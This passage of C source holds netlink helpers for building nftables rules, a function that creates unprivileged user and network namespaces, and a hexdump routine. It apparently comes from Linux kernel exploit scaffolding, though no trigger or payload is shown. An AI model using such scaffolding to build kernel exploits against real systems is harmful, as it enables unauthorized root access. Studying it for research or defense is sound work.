return false;

}

if (mnl_socket_bind(nl, 0, MNL_SOCKET_AUTOPID) < 0) {

perror("mnl_socket_bind");

return false;

}

portid = mnl_socket_get_portid(nl);

if (mnl_socket_sendto(nl, mnl_nlmsg_batch_head(batch),

mnl_nlmsg_batch_size(batch)) < 0) {

perror("mnl_socket_send");

return false;

}

mnl_nlmsg_batch_stop(batch);

ret = mnl_socket_recvfrom(nl, buf, sizeof(buf));

while (ret > 0) {

ret = mnl_cb_run(buf, ret, chain_seq, portid, NULL, NULL);

if (ret <= 0)

break;

ret = mnl_socket_recvfrom(nl, buf, sizeof(buf));

}

if (ret == -1) {

perror("error");

return false;

}

mnl_socket_close(nl);

return true;

}

bool create_rule(struct nftnl_rule * r)

{

struct mnl_socket *nl;

struct nlmsghdr *nlh;

struct mnl_nlmsg_batch *batch;

char buf[MNL_SOCKET_BUFFER_SIZE];

uint32_t seq = time(NULL);

int ret;

nl = mnl_socket_open(NETLINK_NETFILTER);

if (nl == NULL) {

perror("mnl_socket_open");

return false;

}

if (mnl_socket_bind(nl, 0, MNL_SOCKET_AUTOPID) < 0) {

perror("mnl_socket_bind");

return false;

}

batch = mnl_nlmsg_batch_start(buf, sizeof(buf));

nftnl_batch_begin(mnl_nlmsg_batch_current(batch), seq++);

mnl_nlmsg_batch_next(batch);

nlh = nftnl_rule_nlmsg_build_hdr(mnl_nlmsg_batch_current(batch),

NFT_MSG_NEWRULE,

nftnl_rule_get_u32(r, NFTNL_RULE_FAMILY),

NLM_F_APPEND|NLM_F_CREATE|NLM_F_ACK, seq++);

nftnl_rule_nlmsg_build_payload(nlh, r);

nftnl_rule_free(r);

mnl_nlmsg_batch_next(batch);

nftnl_batch_end(mnl_nlmsg_batch_current(batch), seq++);

mnl_nlmsg_batch_next(batch);

ret = mnl_socket_sendto(nl, mnl_nlmsg_batch_head(batch),

mnl_nlmsg_batch_size(batch));

if (ret == -1) {

perror("mnl_socket_sendto");

return false;

}

mnl_nlmsg_batch_stop(batch);

ret = mnl_socket_recvfrom(nl, buf, sizeof(buf));

if (ret == -1) {

perror("mnl_socket_recvfrom");

return false;

}

ret = mnl_cb_run(buf, ret, 0, mnl_socket_get_portid(nl), NULL, NULL);

if (ret < 0) {

perror("mnl_cb_run");

return false;

}

mnl_socket_close(nl);

return true;

}

static void add_meta(struct nftnl_rule *r, uint32_t key, uint32_t dreg)

{

struct nftnl_expr *e;

e = nftnl_expr_alloc("meta");

if (e == NULL) {

perror("expr payload oom");

exit(EXIT_FAILURE);

}

nftnl_expr_set_u32(e, NFTNL_EXPR_META_KEY, key);

nftnl_expr_set_u32(e, NFTNL_EXPR_META_DREG, dreg);

nftnl_rule_add_expr(r, e);

}

static void add_cmp(struct nftnl_rule *r, uint32_t sreg, uint32_t op,

const void *data, uint32_t data_len)

{

struct nftnl_expr *e;

e = nftnl_expr_alloc("cmp");

if (e == NULL) {

perror("expr cmp oom");

exit(EXIT_FAILURE);

}

nftnl_expr_set_u32(e, NFTNL_EXPR_CMP_SREG, sreg);

nftnl_expr_set_u32(e, NFTNL_EXPR_CMP_OP, op);

nftnl_expr_set(e, NFTNL_EXPR_CMP_DATA, data, data_len);

nftnl_rule_add_expr(r, e);

}

static void add_payload(struct nftnl_rule *r, uint32_t base, uint32_t sreg, uint32_t dreg, uint32_t offset, uint32_t len)

{

struct nftnl_expr *e;

e = nftnl_expr_alloc("payload");

if (e == NULL) {

perror("expr payload oom");

exit(EXIT_FAILURE);

}

nftnl_expr_set_u32(e, NFTNL_EXPR_PAYLOAD_BASE, base);

if(sreg != 0)

nftnl_expr_set_u32(e, NFTNL_EXPR_PAYLOAD_SREG, sreg);

if(dreg != 0)

nftnl_expr_set_u32(e, NFTNL_EXPR_PAYLOAD_DREG, dreg);

nftnl_expr_set_u32(e, NFTNL_EXPR_PAYLOAD_OFFSET, offset);

nftnl_expr_set_u32(e, NFTNL_EXPR_PAYLOAD_LEN, len);

nftnl_rule_add_expr(r, e);

}

int add_verdict(struct nftnl_rule *r, int verdict, char * chain, u_int32_t dreg)

{

struct nftnl_expr *e;

e = nftnl_expr_alloc("immediate");

if (e == NULL) {

perror("expr payload oom");

exit(EXIT_FAILURE);

}

nftnl_expr_set_u32(e, NFTNL_EXPR_IMM_DREG, dreg);

nftnl_expr_set_u32(e, NFTNL_EXPR_IMM_VERDICT, verdict);

if(chain)

nftnl_expr_set_str(e, NFTNL_EXPR_IMM_CHAIN, chain);

nftnl_rule_add_expr(r, e);

return 0;

}

void write_file(const char *filename, char *text) {

int fd = open(filename, O_RDWR);

write(fd, text, strlen(text));

close(fd);

}

void new_ns(void) {

uid_t uid = getuid();

gid_t gid = getgid();

char buffer[0x100];

if (unshare(CLONE_NEWUSER | CLONE_NEWNS)) {

perror(" [-] unshare(CLONE_NEWUSER | CLONE_NEWNS)");

exit(EXIT_FAILURE);

}

if (unshare(CLONE_NEWNET)){

perror(" [-] unshare(CLONE_NEWNET)");

exit(EXIT_FAILURE);

}

write_file("/proc/self/setgroups", "deny");

snprintf(buffer, sizeof(buffer), "0 %d 1", uid);

write_file("/proc/self/uid_map", buffer);

snprintf(buffer, sizeof(buffer), "0 %d 1", gid);

write_file("/proc/self/gid_map", buffer);

}

#ifndef HEXDUMP_COLS

#define HEXDUMP_COLS 16

#endif

void hexdump(void *mem, unsigned int len)

{

unsigned int i, j;

for(i = 0; i < len + ((len % HEXDUMP_COLS) ? (HEXDUMP_COLS - len % HEXDUMP_COLS) : 0); i++)

{

/* print offset */

if(i % HEXDUMP_COLS == 0)

{

printf("0x%06x: ", i);

}

/* print hex data */

if(i < len)

{

printf("%02x ", 0xFF & ((char*)mem)[i]);

}

else /* end of block, just aligning for ASCII dump */

{

printf(" ");

}

/* print ASCII dump */

if(i % HEXDUMP_COLS == (HEXDUMP_COLS - 1))

{

for(j = i - (HEXDUMP_COLS - 1); j <= i; j++)

{

if(j >= len) /* end of block, not really printing */

{

putchar(' ');

}

else if(isprint(((char*)mem)[j])) /* printable char */

{

putchar(0xFF & ((char*)mem)[j]);

}

else /* other char */

{

putchar('.');

}

}

putchar('\n');

}

}

}